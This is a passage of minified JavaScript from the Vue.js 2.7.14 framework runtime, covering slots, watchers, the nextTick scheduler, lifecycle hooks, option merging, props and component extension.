s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(Ee)&&delete n[u];return n}function Ee(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Oe(t){return t.isComment&&t.asyncFactory}function Se(t,e,n,r){var i,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&r&&r!==o&&c===r.$key&&!a&&!r.$hasNormal)return r;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=Me(t,n,u,e[u]))}else i={};for(var l in n)l in i||(i[l]=ke(n,l));return e&&Object.isExtensible(e)&&(e._normalized=i),X(i,"$stable",s),X(i,"$key",c),X(i,"$hasNormal",a),i}function Me(t,e,n,r){var o=function(){var e=mt;yt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:ae(n);var o=n&&n[0];return yt(e),n&&(!o||1===n.length&&o.isComment&&!Oe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function ke(t,e){return function(){return t[e]}}function Le(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=$e(t);yt(t),St();var o=Xe(n,null,[t._props||Ut({}),r],t,"setup");if(Mt(),yt(),f(o))e.render=o;else if(p(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var a in o)"__sfc"!==a&&Gt(i,o,a)}else for(var a in o)Z(a)||Gt(t,o,a);else 0}}function $e(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};X(e,"_v_attr_proxy",!0),Ae(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};Ae(e,t.$listeners,o,t,"$listeners")}return t._listenersProxy},get slots(){return Pe(t)},emit:j(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Gt(t,e,n)}))}}}function Ae(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,je(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function je(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Pe(t){return t._slotsProxy||He(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function He(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function Ne(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=Te(e._renderChildren,r),t.$scopedSlots=n?Se(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(e,n,r,o){return qe(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return qe(t,e,n,r,o,!0)};var i=n&&n.data;Ft(t,"$attrs",i&&i.attrs||o,null,!0),Ft(t,"$listeners",e._parentListeners||o,null,!0)}var Ie=null;function De(t){xe(t.prototype),t.prototype.$nextTick=function(t){return un(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Se(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&He(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{yt(e),Ie=e,t=r.call(e._renderProxy,e.$createElement)}catch(zs){Ze(zs,e,"render"),t=e._vnode}finally{Ie=null,yt()}return i(t)&&1===t.length&&(t=t[0]),t instanceof gt||(t=bt()),t.parent=o,t}}function Fe(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),p(t)?e.extend(t):t}function ze(t,e,n,r,o){var i=bt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function Re(t,e){if(c(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Ie;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),c(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,i=null,u=null;n.$on("hook:destroyed",(function(){return C(r,n)}));var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==u&&(clearTimeout(u),u=null))},f=V((function(n){t.resolved=Fe(n,e),o?r.length=0:l(!0)})),d=V((function(e){s(t.errorComp)&&(t.error=!0,l(!0))})),v=t(f,d);return p(v)&&(y(v)?a(t.resolved)&&v.then(f,d):y(v.component)&&(v.component.then(f,d),s(v.error)&&(t.errorComp=Fe(v.error,e)),s(v.loading)&&(t.loadingComp=Fe(v.loading,e),0===v.delay?t.loading=!0:i=setTimeout((function(){i=null,a(t.resolved)&&a(t.error)&&(t.loading=!0,l(!1))}),v.delay||200)),s(v.timeout)&&(u=setTimeout((function(){u=null,a(t.resolved)&&d(null)}),v.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}function Ve(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||Oe(n)))return n}}var Ue=1,Be=2;function qe(t,e,n,r,o,a){return(i(n)||l(n))&&(o=r,r=n,n=void 0),c(a)&&(o=Be),We(t,e,n,r,o)}function We(t,e,n,r,o){if(s(n)&&s(n.__ob__))return bt();if(s(n)&&s(n.is)&&(e=n.is),!e)return bt();var a,c;if(i(r)&&f(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Be?r=ae(r):o===Ue&&(r=ie(r)),"string"===typeof e){var u=void 0;c=t.$vnode&&t.$vnode.ns||G.getTagNamespace(e),a=G.isReservedTag(e)?new gt(G.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(u=Tr(t.$options,"components",e))?new gt(e,n,r,void 0,void 0,t):sr(u,n,t,r,e)}else a=sr(e,n,t,r);return i(a)?a:s(a)?(s(c)&&Ge(a,c),s(n)&&Ke(n),a):bt()}function Ge(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),s(t.children))for(var r=0,o=t.children.length;r<o;r++){var i=t.children[r];s(i.tag)&&(a(i.ns)||c(n)&&"svg"!==i.tag)&&Ge(i,e,n)}}function Ke(t){p(t.style)&&vn(t.style),p(t.class)&&vn(t.class)}function Ze(t,e,n){St();try{if(e){var r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(zs){Ye(zs,r,"errorCaptured hook")}}}Ye(t,e,n)}finally{Mt()}}function Xe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&y(i)&&!i._handled&&(i.catch((function(t){return Ze(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(zs){Ze(zs,r,o)}return i}function Ye(t,e,n){if(G.errorHandler)try{return G.errorHandler.call(null,t,e,n)}catch(zs){zs!==t&&Je(zs,null,"config.errorHandler")}Je(t,e,n)}function Je(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var Qe,tn=!1,en=[],nn=!1;function rn(){nn=!1;var t=en.slice(0);en.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var on=Promise.resolve();Qe=function(){on.then(rn),it&&setTimeout(I)},tn=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Qe="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(rn)}:function(){setTimeout(rn,0)};else{var an=1,sn=new MutationObserver(rn),cn=document.createTextNode(String(an));sn.observe(cn,{characterData:!0}),Qe=function(){an=(an+1)%2,cn.data=String(an)},tn=!0}function un(t,e){var n;if(en.push((function(){if(t)try{t.call(e)}catch(zs){Ze(zs,e,"nextTick")}else n&&n(e)})),nn||(nn=!0,Qe()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}function ln(t){return function(e,n){if(void 0===n&&(n=mt),n)return fn(n,t,e)}}function fn(t,e,n){var r=t.$options;r[e]=mr(r[e],n)}ln("beforeMount"),ln("mounted"),ln("beforeUpdate"),ln("updated"),ln("beforeDestroy"),ln("destroyed"),ln("activated"),ln("deactivated"),ln("serverPrefetch"),ln("renderTracked"),ln("renderTriggered"),ln("errorCaptured");var pn="2.7.14";var dn=new vt;function vn(t){return hn(t,dn),dn.clear(),t}function hn(t,e){var n,r,o=i(t);if(!(!o&&!p(t)||t.__v_skip||Object.isFrozen(t)||t instanceof gt)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(o){n=t.length;while(n--)hn(t[n],e)}else if(Wt(t))hn(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)hn(t[r[n]],e)}}}var mn,yn=0,gn=function(){function t(t,e,n,r,o){Yt(this,Zt&&!Zt._vm?Zt:t?t._scope:void 0),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vt,this.newDepIds=new vt,this.expression="",f(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;St(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(zs){if(!this.user)throw zs;Ze(zs,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&vn(t),Mt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Xn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||p(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');Xe(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&C(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function bn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&xn(t,e)}function _n(t,e){mn.$on(t,e)}function wn(t,e){mn.$off(t,e)}function Cn(t,e){var n=mn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function xn(t,e,n){mn=t,ee(e,n||{},_n,wn,Cn,t),mn=void 0}function Tn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;var c=s.length;while(c--)if(a=s[c],a===e||a.fn===e){s.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)Xe(n[i],e,r,e,o)}return e}}var En=null;function On(t){var e=En;return En=t,function(){En=e}}function Sn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Mn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=On(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var a=n;while(a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Pn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||C(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Pn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function kn(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=bt),Pn(t,"beforeMount"),r=function(){t._update(t._render(),n)};var o={before:function(){t._isMounted&&!t._isDestroyed&&Pn(t,"beforeUpdate")}};new gn(t,r,I,o,!0),n=!1;var i=t._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==t.$vnode&&(t._isMounted=!0,Pn(t,"mounted")),t}function Ln(t,e,n,r,i){var a=r.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==o&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i;var f=r.data.attrs||o;t._attrsProxy&&Ae(t._attrsProxy,f,l.data&&l.data.attrs||o,t,"$attrs")&&(u=!0),t.$attrs=f,n=n||o;var p=t.$options._parentListeners;if(t._listenersProxy&&Ae(t._listenersProxy,n,p||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,xn(t,n,p),e&&t.$options.props){Ht(!1);for(var d=t._props,v=t.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],y=t.$options.props;d[m]=Er(m,y,e,t)}Ht(!0),t.$options.propsData=e}u&&(t.$slots=Te(i,r.context),t.$forceUpdate())}function $n(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function An(t,e){if(e){if(t._directInactive=!1,$n(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)An(t.$children[n]);Pn(t,"activated")}}function jn(t,e){if((!e||(t._directInactive=!0,!$n(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)jn(t.$children[n]);Pn(t,"deactivated")}}function Pn(t,e,n,r){void 0===r&&(r=!0),St();var o=mt;r&&yt(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var s=0,c=i.length;s<c;s++)Xe(i[s],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&yt(o),Mt()}var Hn=[],Nn=[],In={},Dn=!1,Fn=!1,zn=0;function Rn(){zn=Hn.length=Nn.length=0,In={},Dn=Fn=!1}var Vn=0,Un=Date.now;if(tt&&!nt){var Bn=window.performance;Bn&&"function"===typeof Bn.now&&Un()>document.createEvent("Event").timeStamp&&(Un=function(){return Bn.now()})}var qn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Wn(){var t,e;for(Vn=Un(),Fn=!0,Hn.sort(qn),zn=0;zn<Hn.length;zn++)t=Hn[zn],t.before&&t.before(),e=t.id,In[e]=null,t.run();var n=Nn.slice(),r=Hn.slice();Rn(),Zn(n),Gn(r),Tt(),pt&&G.devtools&&pt.emit("flush")}function Gn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Pn(r,"updated")}}function Kn(t){t._inactive=!1,Nn.push(t)}function Zn(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,An(t[e],!0)}function Xn(t){var e=t.id;if(null==In[e]&&(t!==Et.target||!t.noRecurse)){if(In[e]=!0,Fn){var n=Hn.length-1;while(n>zn&&Hn[n].id>t.id)n--;Hn.splice(n+1,0,t)}else Hn.push(t);Dn||(Dn=!0,un(Wn))}}function Yn(t){var e=t.$options.provide;if(e){var n=f(e)?e.call(t):e;if(!p(n))return;for(var r=Jt(t),o=ht?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}function Jn(t){var e=Qn(t.$options.inject,t);e&&(Ht(!1),Object.keys(e).forEach((function(n){Ft(t,n,e[n])})),Ht(!0))}function Qn(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from;if(a in e._provided)n[i]=e._provided[a];else if("default"in t[i]){var s=t[i].default;n[i]=f(s)?s.call(e):s}else 0}}return n}}function tr(t,e,n,r,a){var s,u=this,l=a.options;T(r,"_uid")?(s=Object.create(r),s._original=r):(s=r,r=r._original);var f=c(l._compiled),p=!f;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||o,this.injections=Qn(l.inject,r),this.slots=function(){return u.$slots||Se(r,t.scopedSlots,u.$slots=Te(n,r)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Se(r,t.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Se(r,t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,o){var a=qe(s,t,e,n,o,p);return a&&!i(a)&&(a.fnScopeId=l._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,r){return qe(s,t,e,n,r,p)}}function er(t,e,n,r,a){var c=t.options,u={},l=c.props;if(s(l))for(var f in l)u[f]=Er(f,l,e||o);else s(n.attrs)&&rr(u,n.attrs),s(n.props)&&rr(u,n.props);var p=new tr(n,u,a,r,t),d=c.render.call(null,p._c,p);if(d instanceof gt)return nr(d,n,p.parent,c,p);if(i(d)){for(var v=ae(d)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=nr(v[m],n,p.parent,c,p);return h}}function nr(t,e,n,r,o){var i=wt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function rr(t,e){for(var n in e)t[S(n)]=e[n]}function or(t){return t.name||t.__name||t._componentTag}xe(tr.prototype);var ir={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;ir.prepatch(n,n)}else{var r=t.componentInstance=cr(t,En);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Pn(n,"mounted")),t.data.keepAlive&&(e._isMounted?Kn(n):An(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?jn(e,!0):e.$destroy())}},ar=Object.keys(ir);function sr(t,e,n,r,o){if(!a(t)){var i=n.$options._base;if(p(t)&&(t=i.extend(t)),"function"===typeof t){var u;if(a(t.cid)&&(u=t,t=Re(u,i),void 0===t))return ze(u,e,n,r,o);e=e||{},Zr(t),s(e.model)&&fr(t.options,e);var l=re(e,t,o);if(c(t.options.functional))return er(t,l,e,n,r);var f=e.on;if(e.on=e.nativeOn,c(t.options.abstract)){var d=e.slot;e={},d&&(e.slot=d)}ur(e);var v=or(t.options)||o,h=new gt("vue-component-".concat(t.cid).concat(v?"-".concat(v):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:f,tag:o,children:r},u);return h}}}function cr(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function ur(t){for(var e=t.hook||(t.hook={}),n=0;n<ar.length;n++){var r=ar[n],o=e[r],i=ir[r];o===i||o&&o._merged||(e[r]=o?lr(i,o):i)}}function lr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function fr(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],c=e.model.callback;s(a)?(i(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var pr=I,dr=G.optionMergeStrategies;function vr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,a=ht?Reflect.ownKeys(e):Object.keys(e),s=0;s<a.length;s++)r=a[s],"__ob__"!==r&&(o=t[r],i=e[r],n&&T(t,r)?o!==i&&v(o)&&v(i)&&vr(o,i):zt(t,r,i));return t}function hr(t,e,n){return n?function(){var r=f(e)?e.call(n,n):e,o=f(t)?t.call(n,n):t;return r?vr(r,o):o}:e?t?function(){return vr(f(e)?e.call(this,this):e,f(t)?t.call(this,this):t)}:e:t}function mr(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?yr(n):n}function yr(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function gr(t,e,n,r){var o=Object.create(t||null);return e?H(o,e):o}dr.data=function(t,e,n){return n?hr(t,e,n):e&&"function"!==typeof e?t:hr(t,e)},W.forEach((function(t){dr[t]=mr})),q.forEach((function(t){dr[t+"s"]=gr})),dr.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var a in H(o,t),e){var s=o[a],c=e[a];s&&!i(s)&&(s=[s]),o[a]=s?s.concat(c):i(c)?c:[c]}return o},dr.props=dr.methods=dr.inject=dr.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return H(o,t),e&&H(o,e),o},dr.provide=function(t,e){return t?function(){var n=Object.create(null);return vr(n,f(t)?t.call(this):t),e&&vr(n,f(e)?e.call(this):e,!1),n}:e};var br=function(t,e){return void 0===e?t:e};function _r(t,e){var n=t.props;if(n){var r,o,a,s={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(a=S(o),s[a]={type:null})}else if(v(n))for(var c in n)o=n[c],a=S(c),s[a]=v(o)?o:{type:o};else 0;t.props=s}}function wr(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(v(n))for(var a in n){var s=n[a];r[a]=v(s)?H({from:a},s):{from:s}}else 0}}function Cr(t){var e=t.directives;if(e)for(var n in e){var r=e[n];f(r)&&(e[n]={bind:r,update:r})}}function xr(t,e,n){if(f(e)&&(e=e.options),_r(e,n),wr(e,n),Cr(e),!e._base&&(e.extends&&(t=xr(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=xr(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)T(t,i)||s(i);function s(r){var o=dr[r]||br;a[r]=o(t[r],e[r],n,r)}return a}function Tr(t,e,n,r){if("string"===typeof n){var o=t[e];if(T(o,n))return o[n];var i=S(n);if(T(o,i))return o[i];var a=M(i);if(T(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Er(t,e,n,r){var o=e[t],i=!T(n,t),a=n[t],s=Lr(Boolean,o.type);if(s>-1)if(i&&!T(o,"default"))a=!1;else if(""===a||a===L(t)){var c=Lr(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=Or(r,o,t);var u=Pt;Ht(!0),Dt(a),Ht(u)}return a}function Or(t,e,n){if(T(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:f(r)&&"Function"!==Mr(e.type)?r.call(t):r}}var Sr=/^\s*function (\w+)/;function Mr(t){var e=t&&t.toString().match(Sr);return e?e[1]:""}function kr(t,e){return Mr(t)===Mr(e)}function Lr(t,e){if(!i(e))return kr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(kr(e[n],t))return n;return-1}var $r={enumerable:!0,configurable:!0,get:I,set:I};function Ar(t,e,n){$r.get=function(){return this[e][n]},$r.set=function(t){this[e][n]=t},Object.defineProperty(t,n,$r)}function jr(t){var e=t.$options;if(e.props&&Pr(t,e.props),Le(t),e.methods&&Vr(t,e.methods),e.data)Hr(t);else{var n=Dt(t._data={});n&&n.vmCount++}e.computed&&Dr(t,e.computed),e.watch&&e.watch!==ct&&Ur(t,e.watch)}function Pr(t,e){var n=t.$options.propsData||{},r=t._props=Ut({}),o=t.$options._propKeys=[],i=!t.$parent;i||Ht(!1);var a=function(i){o.push(i);var a=Er(i,e,n,t);Ft(r,i,a),i in t||Ar(t,"_props",i)};for(var s in e)a(s);Ht(!0)}function Hr(t){var e=t.$options.data;e=t._data=f(e)?Nr(e,t):e||{},v(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&T(r,i)||Z(i)||Ar(t,"_data",i)}var a=Dt(e);a&&a.vmCount++}function Nr(t,e){St();try{return t.call(e,e)}catch(zs){return Ze(zs,e,"data()"),{}}finally{Mt()}}var Ir={lazy:!0};function Dr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var o in e){var i=e[o],a=f(i)?i:i.get;0,r||(n[o]=new gn(t,a||I,I,Ir)),o in t||Fr(t,o,i)}}function Fr(t,e,n){var r=!ft();f(n)?($r.get=r?zr(e):Rr(n),$r.set=I):($r.get=n.get?r&&!1!==n.cache?zr(e):Rr(n.get):I,$r.set=n.set||I),Object.defineProperty(t,e,$r)}function zr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Et.target&&e.depend(),e.value}}function Rr(t){return function(){return t.call(this,this)}}function Vr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:j(e[n],t)}function Ur(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Br(t,n,r[o]);else Br(t,n,r)}}function Br(t,e,n,r){return v(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function qr(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=zt,t.prototype.$delete=Rt,t.prototype.$watch=function(t,e,n){var r=this;if(v(e))return Br(r,t,e,n);n=n||{},n.user=!0;var o=new gn(r,t,e,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');St(),Xe(e,r,[o.value],r,i),Mt()}return function(){o.teardown()}}}var Wr=0;function Gr(t){t.prototype._init=function(t){var e=this;e._uid=Wr++,e._isVue=!0,e.__v_skip=!0,e._scope=new Xt(!0),e._scope._vm=!0,t&&t._isComponent?Kr(e,t):e.$options=xr(Zr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Sn(e),bn(e),Ne(e),Pn(e,"beforeCreate",void 0,!1),Jn(e),jr(e),Yn(e),Pn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function Kr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Zr(t){var e=t.options;if(t.super){var n=Zr(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Xr(t);o&&H(t.extendOptions,o),e=t.options=xr(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Xr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function Yr(t){this._init(t)}function Jr(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=P(arguments,1);return n.unshift(this),f(t.install)?t.install.apply(t,n):f(t)&&t.apply(null,n),e.push(t),this}}function Qr(t){t.mixin=function(t){return this.options=xr(this.options,t),this}}function to(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=or(t)||or(n.options);var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=xr(n.options,t),a["super"]=n,a.options.props&&eo(a),a.options.computed&&no(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,q.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=H({},a.options),o[r]=a,a}}function eo(t){var e=t.options.props;for(var n in e)Ar(t.prototype,"_props",n)}function no(t){var e=t.options.computed;for(var n in e)Fr(t.prototype,n,e[n])}function 